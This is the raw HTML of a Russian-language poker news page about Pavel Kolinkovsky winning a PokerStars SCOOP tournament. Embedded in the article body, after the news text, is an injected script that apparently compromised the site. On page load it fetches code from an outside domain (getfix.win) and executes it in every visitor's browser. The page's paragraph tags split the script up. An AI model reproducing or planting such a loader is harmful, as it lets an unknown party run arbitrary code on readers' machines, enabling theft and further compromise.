.01.598Z'/%3E%3Cpath fill='%23FEF105' d='M15.39 13.117a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M6.935 5.752v2.38c0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058v-2.38c0-.584-.478-1.058-1.067-1.058s-1.066.474-1.066 1.058Zm1.6 0v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53Z'/%3E%3Cpath fill='%231B1F2F' d='M8.535 5.752v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53ZM8.001 9.719c-.589 0-1.066.474-1.066 1.058 0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058 0-.584-.478-1.057-1.067-1.058Zm0 1.587a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3Cpath fill='%231B1F2F' d='M8.001 11.306a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3C/svg%3E") no-repeat;width:16px;height:14px;display:inline-flex;}.wpnt-notice_1 .wpnt-wrapper:before{content:'';}</style><div class="wrap_for_nav"><!-- HEADER START --><header><div id="top_line_block" class="top_line hide-mob-menu"><div class="container"><div class="menu-verxnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul></div></div></div><div class="clearfix"></div><div class="head_top" id="head_top_block" style=""><div class="header-container"><div class="header-panel"><a href="https://onlinepokerigrat.com" class="logo"><picture><source srcset="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo_mini-2.png" media="(max-width: 620px)"><img src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo.png" alt="https://onlinepokerigrat.com" width="276" height="58"></picture></a><div class="wprv-box wprv-box__hidden wprv-box__head"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="240" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="241" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div></div></div><div id="fixed_header" class="affix-top "><div class="container"><div class="row"><div class="fixed-header-row"><div class="fixed-header--menu"><div id="left_menu_call" class="mmcall"><a id="hamburger" class="mm-fixed-top mm-slideout" href="#site_left_menu" aria-label="mobile menu"><span></span></a><a href="#site_left_menu"><span class="mmname upper bold hidden-lg">Меню</span></a></div><div class="site_main_menu_wrap"><nav id="site_main_menu" class="site_main_menu"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194 dropdown"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Покер бесплатно <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li id="menu-item-8470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li id="menu-item-9414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414 dropdown"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">ТОП10 рейтинг лучших покер-румов <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910 dropdown-submenu"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">PokerStars</a><ul class="dropdown-menu hover_menu"><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li id="menu-item-9413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206 dropdown"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Школа покера <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223 dropdown"><a href="https://onlinepokerigrat.com/poker/poleznoe/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Полезное <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li id="menu-item-9522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li id="menu-item-9507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li id="menu-item-9509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li id="menu-item-9508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li id="menu-item-9510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul></nav></div><nav id="site_left_menu"><div><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/">ТОП10 рейтинг лучших покер-румов</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/">PokerStars</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul><ul id="menu-verxnee-menyu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul><button type="button" class="btn-subscribe">Подписаться</button></div></nav></div><div class="fixed-header-subscribe"><button type="button" class="btn-subscribe">Подписаться</button></div><div class="fixed-header-search relative"><button class="search_form_button" aria-label="search"><i class="fa fa-search fc888888"></i></button><form class="pull-right search" role="search" id="searchform_head" action="https://onlinepokerigrat.com/"><input id="search" type="text" placeholder="Поиск по сайту" name="s" autocomplete="off"></form></div></div></div></div></div></header></div><a id="scroll_to_top_button" class="scroll_to_top_button" aria-label="scroll to top" href="#head_top_block" data-show="500"><i class="fa fa-arrow-up"></i></a><!-- CONTENT=====================================================  --><section class="content"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><div class="single_articel"><div class="left_side_share"><noindex></noindex></div><!-- .breadcrumbs --><div id="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/" itemprop="item" class="home"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/news/" itemprop="item"><span itemprop="name">Новости покера</span><meta itemprop="position" content="2" /></a></span></div><!-- .breadcrumbs --><!-- CONTENT--><h1 class="widgettitle">Девятый турнир SCOOP выиграл украинец Павел Колинковский</h1><div class="main_text mb30"><div class="post_main_thumbnail"><img width="360" height="220" src="https://onlinepokerigrat.com/wp-content/uploads/Pavel-palyaaa-Kolinkovskij-360x220.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://onlinepokerigrat.com/wp-content/uploads/Pavel-palyaaa-Kolinkovskij-360x220.jpg 360w, https://onlinepokerigrat.com/wp-content/uploads/Pavel-palyaaa-Kolinkovskij-300x184.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/Pavel-palyaaa-Kolinkovskij.jpg 650w" sizes="(max-width: 360px) 100vw, 360px" /></div><p>Призовой фонд девятого турнира SCOOP от рума <a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/">PokerStars</a> составил 1,460 000$. Такую гарантию удалось обеспечить за счет высоких вступительных взносов в размере 2100 долларов. В турнире приняло участие 730 покеристов из разных стран. Опередить всех удалось украинскому игроку Павлу Колинковскому, известному под ником «Remi Lebo_10».</p><p>По итогам первого дня в лидеры вышли 18 игроков, финальный игровой стол собрал 9 участников. Лидером игры в начале финала был известный бразилец Жао Симао (IneedMassari), однако позднее он сдал свои позиции. В финальной схватке также принимали участие игроки из Румынии, Венгрии, Беларуси, Литвы, Дании и Канады.</p><p>К хедз-апу украинцу удалось накопить большой банк, который почти в десять раз превышал стек его последнего соперника. Игра один на один шла более трех часов. В последней раздаче Павлу Колинковскому повезло и он сумел выиграть 236 783$. Это первая победа игрока на турнирах такого масштаба.<script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }</script></p><p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);</p><p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();</p></div><!-- /CONTENT--><!-- AUTHOR --><div class="user-profile_header">Авторы публикации</div><div class="user-profile user-profile__expert"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/amirlan-kerimxanov/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/amirlan-kerimxanov-150x150.jpg" alt="Амирлан Керимханов"><span class="user-profile__name">Амирлан Керимханов - консультант</span></a><div class="user-profile__function">Эксперт сайта</div><div class="user-profile__desc">Впервые Амирлан познакомился с покером в одном из клубов Нур-Султана. Туда его пригласили друзья. С тех пор он активно путешествует по Европе, принимая участия в международных турнирах, а также играет в онлайне.</div><div class="user-profile__sharing"><a  href="https://x.com/AmirlanKerim" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><div class="user-profile"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/artem-stanislavskij/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/artem-stanislavskij-150x150.jpg" alt="Артем Станиславский"><span class="user-profile__name">Артем Станиславский - автор публикации</span></a><div class="user-profile__function">Автор новостей</div><div class="user-profile__desc">Я мониторю все важные события в мире покера, чтобы наши читатели могли узнавать о них первыми. Увлекся этой игрой я относительно недавно — в 2017 году. Все началось с интересных статей в блогах на спортсе. Мне нравилось читать об успешных профессиональных игроках из России, Украины и Беларуси.</div><div class="user-profile__sharing"><a  href="https://x.com/ArtemStanislavk" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><style>	.user-profile__expert {		 margin: 0 0 1px 0 !important;	}	.user-profile_header {		 background-color: #d24431;		 color: #fff;		 font-size: 18px;		 font-weidth: bold;		 padding: 10px;	}	</style><!-- /AUTHOR--><div class="wprv-box wprv-box__hidden wprv-box__single-post"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="246" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="247" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div><!-- SOCIAL--><div class="sgl-social"><button class="sgl-social__item social-share-item social_share vk-share fa-vk" title="Поделиться VK" data-type="vk"></button><button class="sgl-social__item social-share-item social_share fb-share fa-facebook" title="Поделиться Facebook" data-type="facebook"></button><button class="sgl-social__item social-share-item social_share tw-share fa-twitter" title="Поделиться Twitter" data-type="twitter"></button><button class="sgl-social__item social-share-item social_share tg-share fa-telegram" title="Поделиться Telegram" data-type="telegram"></button><button class="sgl-social__item social-share-item social_share wa-share fa-whatsapp" title="Поделиться WhatsApp" data-type="whatsapp"></button></div><script>		(function (factory) {			var registeredInModuleLoader;			if (typeof define === 'function' && define.amd) {				define(factory);				registeredInModuleLoader = true;			}			if (typeof exports === 'object') {				module.exports = factory();				registeredInModuleLoader = true;			}			if (!registeredInModuleLoader) {				return window.JSShare = factory();			}		}(function () {			/**			 * indexOf for old browsers			 */			if (!('indexOf' in Array.prototype)) {				Array.prototype.indexOf = function(find, i /*opt*/) {					if (i === undefined) i = 0;					if (i < 0) i += this.length;					if (i < 0) i = 0;					for (var n = this.length; i < n; i++)						if (i in this && this[i] === find)							return i;					return -1;				};			}			/**			 * Object Extending Functionality			 */			function _extend(out) {				out = out || {};				for (var i = 1; i < arguments.length; i++) {					if (!arguments[i]) {						continue;					}					for (var key in arguments[i]) {						if (arguments[i].hasOwnProperty(key)) {							out[key] = arguments[i][key];						}					}				}				return out;			}			/**			 * Get data-attributes			 */			function _getData(el, defaultOptions) {				var data = {};				for (var key in defaultOptions) {					if (defaultOptions.hasOwnProperty(key)) {						var value = el.getAttribute('data-' + key);						if (value !== null && typeof value != 'undefined') {							data[key] = value;						}					}				}				return data;			}			/**			 * Open a popup window with sharing info			 * @param url			 * @param _options			 * @returns {Window}			 * @private			 */			function _popup (url, _options) {				return window.open(url, '', 'toolbar=0,status=0,scrollbars=1,width=' + _options.popup_width + ',height=' + _options.popup_height);			}			/**			 * Get URL for sharing based on options			 * @param options			 * @returns {string | *}			 * @private			 */			function _getURL(options) {				if (options.url === '') {					options.url = location.href;				}				var url = options.url;				var utm = '';				if (options.utm_source !== '') {					utm += '&utm_source=' + options.utm_source;				}				if (options.utm_medium !== '') {					utm += '&utm_medium=' + options.utm_medium;				}				if (options.utm_campaign !== '') {					utm += '&utm_campaign=' + options.utm_campaign;				}				if (utm !== '') {					url = url + '?' + utm;				}				return url;			}			var social = {				unknown: function (options) {					return encodeURIComponent(_getURL(options));				},				vk: function (options) {					return 'http://vk.com/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&image=' + encodeURIComponent(options.image)						+ '&noparse=true';				},				ok: function (options) {					return 'https://connect.ok.ru/offer'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageUrl=' + encodeURIComponent(options.image);				},				fb: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				facebook: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				googlebookmarks: function (options) {					return 'https://www.google.com/bookmarks/mark'						+ '?op=edit'						+ '&bkmk=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&annotation=' + encodeURIComponent(options.text)						+ '&labels=';				},				livejournal: function (options) {					return 'http://livejournal.com/update.bml'						+ '?subject=' + encodeURIComponent(options.title)						+ '&event=' + encodeURIComponent(options.text + '<br/><a href="' + _getURL(options) + '">' + options.title + '</a>')						+ '&transform=1';				},				tumblr: function (options) {					return 'https://www.tumblr.com/widgets/share/tool'						+ '?canonicalUrl=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&caption=' + encodeURIComponent(options.text)						+ '&tags=';				},				pinterest: function (options) {					return 'http://pinterest.com/pin/create/link/'						+ '?url=' + encodeURIComponent(_getURL(options));				},				linkedin: function (options) {					return 'https://www.linkedin.com/shareArticle'						+ '?mini=true'						+ '&url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&summary=' + encodeURIComponent(options.text);				},				reddit: function (options) {					return 'https://reddit.com/submit'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title);				},				twitter: function (options) {					var url = _getURL(options);					return 'http://twitter.com/share'						+ '?text=' + encodeURIComponent(options.title)						+ '&url=' + encodeURIComponent(url)						+ '&counturl=' + encodeURIComponent(url);				},				mailru: function (options) {					return 'http://connect.mail.ru/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageurl=' + encodeURIComponent(options.image);				},				googleplus: function (options) {					return 'https://plus.google.com/share'						+ '?url=' + encodeURIComponent(_getURL(options));				},				weibo: function (options) {					return 'http://service.weibo.com/share/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&pic=' + encodeURIComponent(options.image);				},				telegram: function (options) {					return options.link_telegram						+ '?url=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				whatsapp: function (options) {					return options.link_whatsapp						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				viber: function (options) {					return 'viber://forward'						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				skype: function (options) {					return 'https://web.skype.com/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				line: function (options) {					return 'https://lineit.line.me/share/ui'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				email: function (options) {					return 'mailto:'						+ '?subject=' + encodeURIComponent(options.title)						+ '&body=' + encodeURIComponent(_getURL(options))						+ encodeURIComponent("\n" + options.text);				}			};			function init() {				var defaultOptions = {					type: 'email',					url: '',					title: document.title,					image: '',					text: '',					utm_source: '',					utm_medium: '',					utm_campaign: '',					popup_width: 626,					popup_height: 436,					link_telegram: 'https://telegram.me/share/url',					link_whatsapp: 'https://wa.me/'				};				function api() {}				function go(element, options) {					var withoutPopup = [						'unknown',						'viber',						'telegram',						'whatsapp',						'email',						'skype',						'line'					];					var tryLocation = true;					var link;					options = _extend(						defaultOptions,						_getData(element, defaultOptions),						options					);					if (typeof social[options.type] == 'undefined') {						options.type = 'unknown'					}					link = social[options.type](options);					if (withoutPopup.indexOf(options.type) === -1) {						tryLocation = _popup(link, options) === null;					}					if (tryLocation) {						if (element.tagName === 'A'							&& element.tagName === 'a') {							element.setAttribute('href', link);							return true;						} else {							return window.open(link);						}					} else {						return false;					}				}				api.go = go;				api.options = defaultOptions;				return api;			}			return init();		}));		var shareItems = document.querySelectorAll('.social_share');		for (var i = 0; i < shareItems.length; i += 1) {			shareItems[i].addEventListener('click', function share(e) {				return JSShare.go(this);			});		}	</script><!-- /SOCIAL--><!-- PREV|NEXT POSTS--><ul class="post_controller list-inline"><li class="left_control_button"><a href="https://onlinepokerigrat.com/news/v-pokerstars-poyavitsya-novyj-format-igry-fusion/" rel="prev"><span>Предыдущая запись</span>В PokerStars появится новый формат игры — Fusion</a></li><li class="right_control_button"><a href="https://onlinepokerigrat.com/news/novym-partnerom-stars-group-v-azii-stala-international-entertainment-corporation/" rel="next"><span>Следующая запись</span>Новым партнером Stars Group в Азии стала International Entertainment Corporation</a></li></ul><!-- PREV|NEXT POSTS--><!-- RELATED POSTS--><!-- /RELATED POSTS--><!-- COMMENTS --><h3 class="widgettitle">Нет комментариев</h3><ul class="commentlist"></ul><div class="text-center"></div><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/devyatyj-turnir-scoop-vyigral-ukrainec-pavel-kolinkovskij/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://onlinepokerigrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><span>Ваш e-mail не будет опубликован. Все поля обязательны для заполнения.</span><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author"> Имя <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p><p class="commentator-email"><label for="email"> E-mail <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /><input type='hidden' name='comment_post_ID' value='5196' id='comment_post_ID' 